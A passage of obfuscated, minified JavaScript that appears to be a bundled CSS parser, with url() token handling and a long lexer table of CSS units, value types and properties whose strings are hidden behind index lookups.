r;switch(this[e(3286)]){case se:r=function(t){const n=e,r=t[n(1412)];let i=4,o=t[n(1404)](r-1)===jl?r-2:r-1,s="";for(;i<o&&Ne(t[n(1404)](i));)i++;for(;i<o&&Ne(t[n(1404)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1404)](e);if(i===Vl){if(e===o){e!==r-1&&(s=t[n(2191)](e+1));break}if(i=t[n(1404)](++e),Ce(Vl,i)){const r=e-1,i=qe(t,r);e=i-1,s+=Ge(t[n(2469)](r+1,i))}else 13===i&&10===t[n(1404)](e+1)&&e++}else s+=t[e]}return s}(this[e(2730)](se));break;case ne:this[e(939)](this[e(2156)],this[e(2811)],e(3543))||this[e(1029)](e(1992)),this[e(2606)](ne),this[e(2714)](),r=$c(this[e(2730)](oe)),this[e(2714)](),this[e(2636)]||this[e(2606)](ye);break;default:this[e(1029)](e(731))}return{type:e(3737),loc:this[e(2535)](n,this[e(2156)]),value:r}}function Fl(e){const n=t;this[n(1465)](se,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1412)];n++){const o=t[e(1404)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2677)](16),i=!0):o===Cl||o===Vl||o===Ul||o===Ll||o===Ol||o===jl?(r+="\\"+t[e(1781)](n),i=!1):(i&&ze(o)&&(r+=" "),r+=t[e(1781)](n),i=!1):r+="�"}return e(3543)+r+")"}(e[n(3443)]))}const Dl=t(2990),Pl={children:[[]]};function Bl(){const e=t,n=this[e(2156)],r=this[e(748)](this[e(454)][e(2990)]);return{type:e(2990),loc:this[e(2535)](n,this[e(2156)]),children:r}}function ql(e){this[t(2306)](e)}const Xl=Object[t(2355)]({type:t(1050),loc:null,value:" "}),Zl=t(1050),Jl={value:String};function Gl(){return this[t(2606)](de),Xl}function Ql(e){const n=t;this[n(1465)](de,e[n(3443)])}const Kl={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(3454),t(2229),t(3226),t(3214),t(2738)],units:{angle:[t(2542),t(2536),t(1370),t(1788)],decibel:["db"],flex:["fr"],frequency:["hz",t(3559)],length:["cm","mm","q","in","pt","pc","px","em",t(1057),"ex",t(3203),t(3084),t(2725),"ch",t(2279),"ic",t(3325),"lh",t(3405),"vw",t(1751),t(2867),t(3255),"vh",t(805),t(3476),t(665),"vi",t(3619),t(2078),t(2679),"vb",t(2068),t(961),t(1200),t(3521),t(535),t(2217),t(2133),t(1713),t(3089),t(435),t(1245),t(445),t(3668),t(2768),t(1818),t(2629),t(1316)],resolution:[t(3682),t(2581),t(3315),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2423),"absolute-size":t(3056),"acos()":t(2142),"alpha-value":t(2236),"angle-percentage":t(699),"angular-color-hint":t(1782),"angular-color-stop":t(2327),"angular-color-stop-list":t(1128),"animateable-feature":t(3710),"asin()":t(1373),"atan()":t(2666),"atan2()":t(2892),attachment:t(2816),"attr()":t(2568),"attr-matcher":t(2273),"attr-modifier":t(3041),"attribute-selector":t(959),"auto-repeat":t(2552),"auto-track-list":t(775),axis:t(2872),"baseline-position":t(3276),"basic-shape":t(2723),"bg-image":t(2613),"bg-layer":t(1500),"bg-position":t(2157),"bg-size":t(3505),"blur()":t(2728),"blend-mode":t(986),box:t(957),"brightness()":t(2810),"calc()":t(1106),"calc-sum":t(1585),"calc-product":t(2769),"calc-value":t(2796),"calc-constant":t(2559),"cf-final-image":t(1044),"cf-mixing-image":t(478),"circle()":t(2008),"clamp()":t(2275),"class-selector":t(3077),"clip-source":t(767),color:t(1221),"color-stop":t(2348),"color-stop-angle":t(2437),"color-stop-length":t(2689),"color-stop-list":t(494),"color-interpolation-method":t(3551),combinator:t(3181),"common-lig-values":t(2464),"compat-auto":t(1136),"composite-style":t(2259),"compositing-operator":t(1314),"compound-selector":t(1195),"compound-selector-list":t(587),"complex-selector":t(2673),"complex-selector-list":t(3359),"conic-gradient()":t(3174),"contextual-alt-values":t(1047),"content-distribution":t(1531),"content-list":t(2994),"content-position":t(2264),"content-replacement":t(2135),"contrast()":t(1790),"cos()":t(977),counter:t(925),"counter()":t(3179),"counter-name":t(3280),"counter-style":t(973),"counter-style-name":t(3280),"counters()":t(2345),"cross-fade()":t(1428),"cubic-bezier-timing-function":t(2643),"deprecated-system-color":t(2504),"discretionary-lig-values":t(1098),"display-box":t(1829),"display-inside":t(2693),"display-internal":t(1674),"display-legacy":t(3494),"display-listitem":t(2998),"display-outside":t(2036),"drop-shadow()":t(2669),"east-asian-variant-values":t(1095),"east-asian-width-values":t(1694),"element()":t(1844),"ellipse()":t(870),"ending-shape":t(1938),"env()":t(707),"exp()":t(744),"explicit-track-list":t(3120),"family-name":t(1379),"feature-tag-value":t(2524),"feature-type":t(3051),"feature-value-block":t(2925),"feature-value-block-list":t(799),"feature-value-declaration":t(597),"feature-value-declaration-list":t(1391),"feature-value-name":t(3280),"fill-rule":t(2966),"filter-function":t(2594),"filter-function-list":t(589),"final-bg-layer":t(1586),"fixed-breadth":t(1507),"fixed-repeat":t(525),"fixed-size":t(2663),"font-stretch-absolute":t(1411),"font-variant-css21":t(2616),"font-weight-absolute":t(1732),"frequency-percentage":t(1543),"general-enclosed":t(733),"generic-family":t(2549),"generic-name":t(3622),"geometry-box":t(718),gradient:t(3026),"grayscale()":t(428),"grid-line":t(1958),"historical-lig-values":t(1028),"hsl()":t(930),"hsla()":t(2015),hue:t(3088),"hue-rotate()":t(1528),"hue-interpolation-method":t(3504),"hwb()":t(545),"hypot()":t(2855),image:t(3277),"image()":t(3047),"image-set()":t(1529),"image-set-option":t(1092),"image-src":t(3491),"image-tags":t(1297),"inflexible-breadth":t(1032),"inset()":t(3486),"invert()":t(1081),"keyframes-name":t(1665),"keyframe-block":t(2019),"keyframe-block-list":t(1920),"keyframe-selector":t(1263),"lab()":t(1940),"layer()":t(2169),"layer-name":t(1577),"lch()":t(3237),"leader()":t(3506),"leader-type":t(1246),"length-percentage":t(457),"light-dark()":t(3371),"line-names":t(1981),"line-name-list":t(508),"line-style":t(2574),"line-width":t(2550),"linear-color-hint":t(1507),"linear-color-stop":t(1892),"linear-gradient()":t(1468),"log()":t(2412),"mask-layer":t(2462),"mask-position":t(1016),"mask-reference":t(951),"mask-source":t(767),"masking-mode":t(982),"matrix()":t(1711),"matrix3d()":t(1862),"max()":t(2240),"media-and":t(3195),"media-condition":t(1103),"media-condition-without-or":t(2751),"media-feature":t(3608),"media-in-parens":t(1445),"media-not":t(2449),"media-or":t(1511),"media-query":t(3386),"media-query-list":t(2368),"media-type":t(3631),"mf-boolean":t(542),"mf-name":t(3631),"mf-plain":t(3097),"mf-range":t(865),"mf-value":t(2065),"min()":t(2754),"minmax()":t(1005),"mod()":t(1199),"name-repeat":t(1065),"named-color":t(560),"namespace-prefix":t(3631),"ns-prefix":t(2641),"number-percentage":t(2236),"numeric-figure-values":t(1127),"numeric-fraction-values":t(2554),"numeric-spacing-values":t(1165),nth:t(592),"opacity()":t(1011),"overflow-position":t(3594),"outline-radius":t(457),"page-body":t(1210),"page-margin-box":t(777),"page-margin-box-type":t(466),"page-selector-list":t(845),"page-selector":t(2891),"page-size":t(2884),"path()":t(3563),"paint()":t(2987),"perspective()":t(813),"polygon()":t(2382),"polar-color-space":t(588),position:t(2301),"pow()":t(2322),"pseudo-class-selector":t(798),"pseudo-element-selector":t(1932),"pseudo-page":t(3350),quote:t(603),"radial-gradient()":t(1784),ratio:t(1015),"ray()":t(1066),"ray-size":t(2183),"rectangular-color-space":t(3426),"relative-selector":t(1371),"relative-selector-list":t(3344),"relative-size":t(3169),"rem()":t(1786),"repeat-style":t(1556),"repeating-conic-gradient()":t(3040),"repeating-linear-gradient()":t(1061),"repeating-radial-gradient()":t(618),"reversed-counter-name":t(3349),"rgb()":t(1326),"rgba()":t(1898),"rotate()":t(3803),"rotate3d()":t(1574),"rotateX()":t(3782),"rotateY()":t(3198),"rotateZ()":t(3166),"round()":t(2055),"rounding-strategy":t(3637),"saturate()":t(1774),"scale()":t(988),"scale3d()":t(1591),"scaleX()":t(679),"scaleY()":t(3610),"scaleZ()":t(1643),"scroll()":t(2216),scroller:t(1142),"self-position":t(2621),"shape-radius":t(3763),"sign()":t(3069),"skew()":t(1896),"skewX()":t(2403),"skewY()":t(3612),"sepia()":t(2974),shadow:t(3330),"shadow-t":t(1534),shape:t(2583),"shape-box":t(3140),"side-or-corner":t(528),"sin()":t(3462),"single-animation":t(1117),"single-animation-direction":t(447),"single-animation-fill-mode":t(3036),"single-animation-iteration-count":t(1827),"single-animation-play-state":t(2949),"single-animation-timeline":t(788),"single-transition":t(1513),"single-transition-property":t(1789),size:t(1481),"sqrt()":t(3247),"step-position":t(3727),"step-timing-function":t(1800),"subclass-selector":t(1286),"supports-condition":t(706),"supports-in-parens":t(724),"supports-feature":t(917),"supports-decl":t(3765),"supports-selector-fn":t(3031),symbol:t(3487),"system-color":t(605),"tan()":t(3183),target:t(2115),"target-counter()":t(3496),"target-counters()":t(1877),"target-text()":t(2537),"time-percentage":t(1349),"timeline-range-name":t(916),"easing-function":t(2525),"track-breadth":t(2017),"track-list":t(2080),"track-repeat":t(2988),"track-size":t(1656),"transform-function":t(3202),"transform-list":t(2566),"transition-behavior-value":t(3561),"translate()":t(3186),"translate3d()":t(1646),"translateX()":t(2696),"translateY()":t(1395),"translateZ()":t(1868),"type-or-unit":t(1067),"type-selector":t(1055),"var()":t(2470),"view()":t(3495),"viewport-length":t(526),"visual-box":t(3711),"wq-name":t(1956),"-legacy-gradient":t(2374),"-legacy-linear-gradient":t(2732),"-legacy-repeating-linear-gradient":t(2040),"-legacy-linear-gradient-arguments":t(2711),"-legacy-radial-gradient":t(1295),"-legacy-repeating-radial-gradient":t(2807),"-legacy-radial-gradient-arguments":t(2238),"-legacy-radial-gradient-size":t(1083),"-legacy-radial-gradient-shape":t(1938),"-non-standard-font":t(2870),"-non-standard-color":t(866),"-non-standard-image-rendering":t(1122),"-non-standard-overflow":t(1385),"-non-standard-size":t(3549),"-webkit-gradient()":t(3665),"-webkit-gradient-color-stop":t(1933),"-webkit-gradient-point":t(1166),"-webkit-gradient-radius":t(457),"-webkit-gradient-type":t(2972),"-webkit-mask-box-repeat":t(3482),"-ms-filter-function-list":t(3005),"-ms-filter-function":t(2774),"-ms-filter-function-progid":t(1251),"-ms-filter-function-legacy":t(2465),"absolute-color-base":t(664),"absolute-color-function":t(2957),age:t(2571),"anchor-name":t(3045),"attr-name":t(1696),"attr-fallback":t(538),"bg-clip":t(2863),bottom:t(2844),"container-name":t(3280),"container-condition":t(2902),"coord-box":t(1879),"generic-voice":t(3446),gender:t(953),"generic-script-specific":t(2471),"generic-complete":t(717),"generic-incomplete":t(2699),"-non-standard-generic-family":t(3333),left:t(2844),"color-base":t(771),"color-function":t(2957),"device-cmyk()":t(2560),"legacy-device-cmyk-syntax":t(1107),"modern-device-cmyk-syntax":t(3766),"cmyk-component":t(552),"color-mix()":t(2450),"color-space":t(601),"custom-color-space":t(3045),paint:t(2432),"palette-identifier":t(3045),right:t(2844),"scope-start":t(3160),"scope-end":t(3160),"forgiving-selector-list":t(1554),"forgiving-relative-selector-list":t(2337),"selector-list":t(956),"complex-real-selector-list":t(2553),"simple-selector-list":t(656),"relative-real-selector-list":t(561),"complex-selector-unit":t(591),"complex-real-selector":t(2760),"relative-real-selector":t(3758),"pseudo-compound-selector":t(1322),"simple-selector":t(502),"legacy-pseudo-element-selector":t(2619),"single-animation-composition":t(996),"svg-length":t(564),"svg-writing-mode":t(3724),top:t(2844),x:t(470),y:t(470),declaration:t(1403),"declaration-list":t(1907),url:t(796),"url-modifier":t(2833),"number-zero-one":t(1909),"number-one-or-greater":t(2484),"color()":t(2575),"colorspace-params":t(1889),"predefined-rgb-params":t(3535),"predefined-rgb":t(2518),"xyz-params":t(2491),"xyz-space":t(941),"oklab()":t(633),"oklch()":t(3022),"offset-path":t(2628),"rect()":t(1582),"xywh()":t(2478),"query-in-parens":t(770),"size-feature":t(3718),"style-feature":t(1836),"style-query":t(2836),"style-condition":t(2909),"style-in-parens":t(3599),"-non-standard-display":t(2253),"inset-area":t(2026),"position-area":t(3762),"anchor()":t(3616),"anchor-side":t(921),"anchor-size()":t(1856),"anchor-size":t(482),"anchor-element":t(3045),"try-size":t(1671),"try-tactic":t(3307),"font-variant-css2":t(3662),"font-width-css3":t(2954),"system-family-name":t(451)},properties:{"--*":t(2176),"-ms-accelerator":t(1471),"-ms-block-progression":t(2338),"-ms-content-zoom-chaining":t(488),"-ms-content-zooming":t(3736),"-ms-content-zoom-limit":t(1099),"-ms-content-zoom-limit-max":t(433),"-ms-content-zoom-limit-min":t(433),"-ms-content-zoom-snap":t(945),"-ms-content-zoom-snap-points":t(3294),"-ms-content-zoom-snap-type":t(1149),"-ms-filter":t(3256),"-ms-flow-from":t(1858),"-ms-flow-into":t(1858),"-ms-grid-columns":t(2569),"-ms-grid-rows":t(2569),"-ms-high-contrast-adjust":t(1130),"-ms-hyphenate-limit-chars":t(673),"-ms-hyphenate-limit-lines":t(2661),"-ms-hyphenate-limit-zone":t(658),"-ms-ime-align":t(3155),"-ms-overflow-style":t(1436),"-ms-scrollbar-3dlight-color":t(3042),"-ms-scrollbar-arrow-color":t(3042),"-ms-scrollbar-base-color":t(3042),"-ms-scrollbar-darkshadow-color":t(3042),"-ms-scrollbar-face-color":t(3042),"-ms-scrollbar-highlight-color":t(3042),"-ms-scrollbar-shadow-color":t(3042),"-ms-scrollbar-track-color":t(3042),"-ms-scroll-chaining":t(1637),"-ms-scroll-limit":t(1178),"-ms-scroll-limit-x-max":t(2734),"-ms-scroll-limit-x-min":t(3490),"-ms-scroll-limit-y-max":t(2734),"-ms-scroll-limit-y-min":t(3490),"-ms-scroll-rails":t(3015),"-ms-scroll-snap-points-x":t(2642),"-ms-scroll-snap-points-y":t(2642),"-ms-scroll-snap-type":t(1149),"-ms-scroll-snap-x":t(2794),"-ms-scroll-snap-y":t(1904),"-ms-scroll-translation":t(3099),"-ms-text-autospace":t(3461),"-ms-touch-select":t(794),"-ms-user-select":t(1974),"-ms-wrap-flow":t(2150),"-ms-wrap-margin":t(3490),"-ms-wrap-through":t(2111),"-moz-appearance":t(2219),"-moz-binding":t(1547),"-moz-border-bottom-colors":t(1265),"-moz-border-left-colors":t(1265),"-moz-border-right-colors":t(1265),"-moz-border-top-colors":t(1265),"-moz-context-properties":t(757),"-moz-float-edge":t(650),"-moz-force-broken-image-icon":t(1995),"-moz-image-region":t(1232),"-moz-orient":t(3508),"-moz-outline-radius":t(1764),"-moz-outline-radius-bottomleft":t(3383),"-moz-outline-radius-bottomright":t(3383),"-moz-outline-radius-topleft":t(3383),"-moz-outline-radius-topright":t(3383),"-moz-stack-sizing":t(613),"-moz-text-blink":t(3569),"-moz-user-focus":t(997),"-moz-user-input":t(1292),"-moz-user-modify":t(1386),"-moz-window-dragging":t(1864),"-moz-window-shadow":t(923),"-webkit-appearance":t(2196),"-webkit-border-before":t(3743),"-webkit-border-before-color":t(3042),"-webkit-border-before-style":t(1173),"-webkit-border-before-width":t(1872),"-webkit-box-reflect":t(2284),"-webkit-line-clamp":t(2539),"-webkit-mask":t(3098),"-webkit-mask-attachment":t(1333),"-webkit-mask-clip":t(2579),"-webkit-mask-composite":t(1725),"-webkit-mask-image":t(3524),"-webkit-mask-origin":t(1595),"-webkit-mask-position":t(3791),"-webkit-mask-position-x":t(2786),"-webkit-mask-position-y":t(2747),"-webkit-mask-repeat":t(3292),"-webkit-mask-repeat-x":t(1716),"-webkit-mask-repeat-y":t(1716),"-webkit-mask-size":t(2708),"-webkit-overflow-scrolling":t(3500),"-webkit-tap-highlight-color":t(3042),"-webkit-text-fill-color":t(3042),"-webkit-text-stroke":t(3419),"-webkit-text-stroke-color":t(3042),"-webkit-text-stroke-width":t(3490),"-webkit-touch-callout":t(2397),"-webkit-user-modify":t(874),"accent-color":t(2032),"align-content":t(581),"align-items":t(1612),"align-self":t(625),"align-tracks":t(2140),all:t(2826),"anchor-name":t(2077),"anchor-scope":t(828),animation:t(2300),"animation-composition":t(3574),"animation-delay":t(1489),"animation-direction":t(1861),"animation-duration":t(1489),"animation-fill-mode":t(1024),"animation-iteration-count":t(722),"animation-name":t(2445),"animation-play-state":t(1033),"animation-range":t(2235),"animation-range-end":t(2037),"animation-range-start":t(2037),"animation-timing-function":t(3463),"animation-timeline":t(555),appearance:t(2463),"aspect-ratio":t(1159),azimuth:t(3206),"backdrop-filter":t(3351),"backface-visibility":t(1560),background:t(2012),"background-attachment":t(1333),"background-blend-mode":t(2904),"background-clip":t(903),"background-color":t(3042),"background-image":t(2286),"background-origin":t(1967),"background-position":t(3182),"background-position-x":t(1706),"background-position-y":t(1458),"background-repeat":t(3292),"background-size":t(2708),"block-size":t(3441),border:t(1485),"border-block":t(1801),"border-block-color":t(2752),"border-block-style":t(3151),"border-block-width":t(3575),"border-block-end":t(1801),"border-block-end-color":t(1639),"border-block-end-style":t(3151),"border-block-end-width":t(3575),"border-block-start":t(1801),"border-block-start-color":t(1639),"border-block-start-style":t(3151),"border-block-start-width":t(3575),"border-bottom":t(1485),"border-bottom-color":t(1639),"border-bottom-left-radius":t(2689),"border-bottom-right-radius":t(2689),"border-bottom-style":t(3017),"border-bottom-width":t(2030),"border-collapse":t(3740),"border-color":t(2312),"border-end-end-radius":t(2689),"border-end-start-radius":t(2689),"border-image":t(1394),"border-image-outset":t(3137),"border-image-repeat":t(1522),"border-image-slice":t(2748),"border-image-source":t(2613),"border-image-width":t(1460),"border-inline":t(1801),"border-inline-end":t(1801),"border-inline-color":t(2752),"border-inline-style":t(3151),"border-inline-width":t(3575),"border-inline-end-color":t(1639),"border-inline-end-style":t(3151),"border-inline-end-width":t(3575),"border-inline-start":t(1801),"border-inline-start-color":t(1639),"border-inline-start-style":t(3151),"border-inline-start-width":t(3575),"border-left":t(1485),"border-left-color":t(3042),"border-left-style":t(3017),"border-left-width":t(2030),"border-radius":t(539),"border-right":t(1485),"border-right-color":t(3042),"border-right-style":t(3017),"border-right-width":t(2030),"border-spacing":t(511),"border-start-end-radius":t(2689),"border-start-start-radius":t(2689),"border-style":t(3773),"border-top":t(1485),"border-top-color":t(3042),"border-top-left-radius":t(2689),"border-top-right-radius":t(2689),"border-top-style":t(3017),"border-top-width":t(2030),"border-width":t(2340),bottom:t(1515),"box-align":t(2975),"box-decoration-break":t(3787),"box-direction":t(2099),"box-flex":t(470),"box-flex-group":t(1843),"box-lines":t(2241),"box-ordinal-group":t(1843),"box-orient":t(1249),"box-pack":t(2804),"box-shadow":t(3623),"box-sizing":t(3648),"break-after":t(2389),"break-before":t(2389),"break-inside":t(1977),"caption-side":t(1110),caret:t(2615),"caret-color":t(2032),"caret-shape":t(971),clear:t(862),clip:t(1232),"clip-path":t(2081),"clip-rule":t(2966),color:t(3042),"color-interpolation-filters":t(3106),"color-scheme":t(2309),"column-count":t(1773),"column-fill":t(1505),"column-gap":t(1791),"column-rule":t(487),"column-rule-color":t(3042),"column-rule-style":t(1173),"column-rule-width":t(1872),"column-span":t(2313),"column-width":t(2844),columns:t(3411),contain:t(1726),"contain-intrinsic-size":t(2480),"contain-intrinsic-block-size":t(1579),"contain-intrinsic-height":t(1579),"contain-intrinsic-inline-size":t(1579),"contain-intrinsic-width":t(1579),container:t(1366),"container-name":t(839),"container-type":t(2475),content:t(3730),"content-visibility":t(1994),"counter-increment":t(3399),"counter-reset":t(2509),"counter-set":t(3399),cursor:t(2827),d:t(527),cx:t(457),cy:t(457),direction:t(1297),display:t(2740),"dominant-baseline":t(1204),"empty-cells":t(2860),"field-sizing":t(1767),fill:t(2213),"fill-opacity":t(3261),"fill-rule":t(2966),filter:t(3366),flex:t(614),"flex-basis":t(3577),"flex-direction":t(836),"flex-flow":t(1260),"flex-grow":t(470),"flex-shrink":t(470),"flex-wrap":t(766),float:t(3547),font:t(2746),"font-family":t(1440),"font-feature-settings":t(2695),"font-kerning":t(1991),"font-language-override":t(1540),"font-optical-sizing":t(1130),"font-palette":t(3233),"font-variation-settings":t(458),"font-size":t(1903),"font-size-adjust":t(3316),"font-smooth":t(3271),"font-stretch":t(2090),"font-style":t(1233),"font-synthesis":t(2930),"font-synthesis-position":t(1130),"font-synthesis-small-caps":t(1130),"font-synthesis-style":t(1130),"font-synthesis-weight":t(1130),"font-variant":t(682),"font-variant-alternates":t(3802),"font-variant-caps":t(3630),"font-variant-east-asian":t(2717),"font-variant-emoji":t(3722),"font-variant-ligatures":t(2894),"font-variant-numeric":t(669),"font-variant-position":t(3021),"font-weight":t(1320),"forced-color-adjust":t(1266),gap:t(3644),grid:t(3635),"grid-area":t(1587),"grid-auto-columns":t(2812),"grid-auto-flow":t(3397),"grid-auto-rows":t(2812),"grid-column":t(1352),"grid-column-end":t(2710),"grid-column-gap":t(1507),"grid-column-start":t(2710),"grid-gap":t(1998),"grid-row":t(1352),"grid-row-end":t(2710),"grid-row-gap":t(1507),"grid-row-start":t(2710),"grid-template":t(1475),"grid-template-areas":t(2964),"grid-template-columns":t(2515),"grid-template-rows":t(2515),"hanging-punctuation":t(2688),height:t(2764),"hyphenate-character":t(2159),"hyphenate-limit-chars":t(2233),hyphens:t(2280),"image-orientation":t(3728),"image-rendering":t(2644),"image-resolution":t(2770),"ime-mode":t(3110),"initial-letter":t(3783),"initial-letter-align":t(2324),"inline-size":t(3441),"input-security":t(1130),inset:t(2433),"inset-block":t(2083),"inset-block-end":t(2276),"inset-block-start":t(2276),"inset-inline":t(2083),"inset-inline-end":t(2276),"inset-inline-start":t(2276),"interpolate-size":t(456),isolation:t(1693),"justify-content":t(636),"justify-items":t(2222),"justify-self":t(2371),"justify-tracks":t(2296),left:t(1515),"letter-spacing":t(1791),"line-break":t(816),"line-clamp":t(2539),"line-height":t(1622),"line-height-step":t(3490),"list-style":t(3028),"list-style-image":t(3148),"list-style-position":t(2802),"list-style-type":t(2379),margin:t(1273),"margin-block":t(3699),"margin-block-end":t(1018),"margin-block-start":t(1018),"margin-bottom":t(1515),"margin-inline":t(3699),"margin-inline-end":t(1018),"margin-inline-start":t(1018),"margin-left":t(1515),"margin-right":t(1515),"margin-top":t(1515),"margin-trim":t(1886),marker:t(2797),"marker-end":t(2797),"marker-mid":t(2797),"marker-start":t(2797),mask:t(1891),"mask-border":t(3146),"mask-border-mode":t(2570),"mask-border-outset":t(3137),"mask-border-repeat":t(1522),"mask-border-slice":t(3687),"mask-border-source":t(2613),"mask-border-width":t(1460),"mask-clip":t(3780),"mask-composite":t(1261),"mask-image":t(3524),"mask-mode":t(2048),"mask-origin":t(2109),"mask-position":t(3791),"mask-repeat":t(3292),"mask-size":t(2708),"mask-type":t(2570),"masonry-auto-flow":t(1010),"math-depth":t(1524),"math-shift":t(3584),"math-style":t(3584),"max-block-size":t(1842),"max-height":t(3265),"max-inline-size":t(1842),"max-lines":t(2539),"max-width":t(3265),"min-block-size":t(3675),"min-height":t(2764),"min-inline-size":t(3675),"min-width":t(2764),"mix-blend-mode":t(2940),"object-fit":t(1865),"object-position":t(3272),offset:t(2971),"offset-anchor":t(3238),"offset-distance":t(1507),"offset-path":t(1830),"offset-position":t(3038),"offset-rotate":t(1473),opacity:t(2545),order:t(1843),orphans:t(1843),outline:t(1652),"outline-color":t(2032),"outline-offset":t(3490),"outline-style":t(3512),"outline-width":t(2030),overflow:t(434),"overflow-anchor":t(1130),"overflow-block":t(3789),"overflow-clip-box":t(1993),"overflow-clip-margin":t(1508),"overflow-inline":t(3789),"overflow-wrap":t(3604),"overflow-x":t(3789),"overflow-y":t(3789),overlay:t(1467),"overscroll-behavior":t(3420),"overscroll-behavior-block":t(3279),"overscroll-behavior-inline":t(3279),"overscroll-behavior-x":t(3279),"overscroll-behavior-y":t(3279),padding:t(2014),"padding-block":t(2773),"padding-block-end":t(2294),"padding-block-start":t(2294),"padding-bottom":t(457),"padding-inline":t(2773),"padding-inline-end":t(2294),"padding-inline-start":t(2294),"padding-left":t(457),"padding-right":t(457),"padding-top":t(457),page:t(2942),"page-break-after":t(1084),"page-break-before":t(1084),"page-break-inside":t(2556),"paint-order":t(1729),perspective:t(2457),"perspective-origin":t(3272),"place-content":t(1501),"place-items":t(2822),"place-self":t(1965),"pointer-events":t(3723),position:t(3304),"position-anchor":t(1429),"position-area":t(2709),"position-try":t(3095),"position-try-fallbacks":t(2757),"position-try-order":t(3568),"position-visibility":t(621),"print-color-adjust":t(641),quotes:t(2866),r:t(457),resize:t(1283),right:t(1515),rotate:t(1854),"row-gap":t(1791),"ruby-align":t(1439),"ruby-merge":t(2647),"ruby-position":t(2003),rx:t(457),ry:t(457),scale:t(1895),"scrollbar-color":t(1209),"scrollbar-gutter":t(2459),"scrollbar-width":t(2096),"scroll-behavior":t(2936),"scroll-margin":t(3376),"scroll-margin-block":t(3060),"scroll-margin-block-start":t(3490),"scroll-margin-block-end":t(3490),"scroll-margin-bottom":t(3490),"scroll-margin-inline":t(3060),"scroll-margin-inline-start":t(3490),"scroll-margin-inline-end":t(3490),"scroll-margin-left":t(3490),"scroll-margin-right":t(3490),"scroll-margin-top":t(3490),"scroll-padding":t(2623),"scroll-padding-block":t(909),"scroll-padding-block-start":t(526),"scroll-padding-block-end":t(526),"scroll-padding-bottom":t(526),"scroll-padding-inline":t(909),"scroll-padding-inline-start":t(526),"scroll-padding-inline-end":t(526),"scroll-padding-left":t(526),"scroll-padding-right":t(526),"scroll-padding-top":t(526),"scroll-snap-align":t(3291),"scroll-snap-coordinate":t(1415),"scroll-snap-destination":t(3272),"scroll-snap-points-x":t(2767),"scroll-snap-points-y":t(2767),"scroll-snap-stop":t(1828),"scroll-snap-type":t(3415),"scroll-snap-type-x":t(3629),"scroll-snap-type-y":t(3629),"scroll-timeline":t(1408),"scroll-timeline-axis":t(2668),"scroll-timeline-name":t(1259),"shape-image-threshold":t(2545),"shape-margin":t(1507),"shape-outside":t(910),"shape-rendering":t(1143),stroke:t(2213),"stroke-dasharray":t(3109),"stroke-dashoffset":t(1810),"stroke-linecap":t(3406),"stroke-linejoin":t(2419),"stroke-miterlimit":t(577),"stroke-opacity":t(576),"stroke-width":t(1810),"tab-size":t(3428),"table-layout":t(2453),"text-align":t(1217),"text-align-last":t(670),"text-anchor":t(1230),"text-combine-upright":t(1123),"text-decoration":t(2004),"text-decoration-color":t(3042),"text-decoration-line":t(1979),"text-decoration-skip":t(2664),"text-decoration-skip-ink":t(3667),"text-decoration-style":t(3020),"text-decoration-thickness":t(1078),"text-emphasis":t(3180),"text-emphasis-color":t(3042),"text-emphasis-position":t(907),"text-emphasis-style":t(3382),"text-indent":t(855),"text-justify":t(2657),"text-orientation":t(3079),"text-overflow":t(3297),"text-rendering":t(1145),"text-shadow":t(2106),"text-size-adjust":t(1661),"text-spacing-trim":t(741),"text-transform":t(868),"text-underline-offset":t(2061),"text-underline-position":t(1472),"text-wrap":t(856),"text-wrap-mode":t(1215),"text-wrap-style":t(3576),"timeline-scope":t(2077),top:t(1515),"touch-action":t(1342),transform:t(1871),"transform-box":t(1026),"transform-origin":t(1982),"transform-style":t(3432),transition:t(2502),"transition-behavior":t(3658),"transition-delay":t(1489),"transition-duration":t(1489),"transition-property":t(1968),"transition-timing-function":t(3463),translate:t(719),"unicode-bidi":t(3694),"user-select":t(1131),"vector-effect":t(423),"vertical-align":t(3679),"view-timeline":t(2319),"view-timeline-axis":t(2668),"view-timeline-inset":t(507),"view-timeline-name":t(2077),"view-transition-name":t(3240),visibility:t(1562),"white-space":t(2702),"white-space-collapse":t(2577),widows:t(1843),width:t(2764),"will-change":t(3586),"word-break":t(2141),"word-spacing":t(2127),"word-wrap":t(3531),"writing-mode":t(453),x:t(457),y:t(457),"z-index":t(2792),zoom:t(1679),"-moz-background-clip":t(991),"-moz-border-radius-bottomleft":t(1955),"-moz-border-radius-bottomright":t(1242),"-moz-border-radius-topleft":t(1960),"-moz-border-radius-topright":t(1242),"-moz-control-character-visibility":t(1560),"-moz-osx-font-smoothing":t(1673),"-moz-user-select":t(1701),"-ms-flex-align":t(3128),"-ms-flex-item-align":t(1294),"-ms-flex-line-pack":t(2131),"-ms-flex-negative":t(3380),"-ms-flex-pack":t(565),"-ms-flex-order":t(1843),"-ms-flex-positive":t(3702),"-ms-flex-preferred-size":t(998),"-ms-interpolation-mode":t(2858),"-ms-grid-column-align":t(1087),"-ms-grid-row-align":t(1087),"-ms-hyphenate-limit-last":t(2063),"-webkit-background-clip":t(2579),"-webkit-column-break-after":t(1538),"-webkit-column-break-before":t(1538),"-webkit-column-break-inside":t(1538),"-webkit-font-smoothing":t(2759),"-webkit-mask-box-image":t(2927),"-webkit-print-color-adjust":t(641),"-webkit-text-security":t(2928),"-webkit-user-drag":t(1469),"-webkit-user-select":t(1583),"alignment-baseline":t(2968),"baseline-shift":t(2656),behavior:t(3398),cue:t(2089),"cue-after":t(623),"cue-before":t(623),"glyph-orientation-horizontal":t(2283),"glyph-orientation-vertical":t(2283),kerning:t(2578),pause:t(3135),"pause-after":t(1287),"pause-before":t(1287),rest:t(2874),"rest-after":t(1287),"rest-before":t(1287),src:t(2237),speak:t(2399),"speak-as":t(1418),"unicode-range":t(1544),"voice-balance":t(944),"voice-duration":t(1328),"voice-family":t(1090),"voice-pitch":t(568),"voice-range":t(568),"voice-rate":t(1740),"voice-stress":t(449),"voice-volume":t(3566),"white-space-trim":t(3395)},atrules:{charset:{prelude:t(3256),descriptors:null},"counter-style":{prelude:t(919),descriptors:{"additive-symbols":t(2585),fallback:t(919),negative:t(3483),pad:t(773),prefix:t(3124),range:t(2850),"speak-as":t(1121),suffix:t(3124),symbols:t(3655),system:t(602)}},document:{prelude:t(790),descriptors:null},"font-palette-values":{prelude:t(3045),descriptors:{"base-palette":t(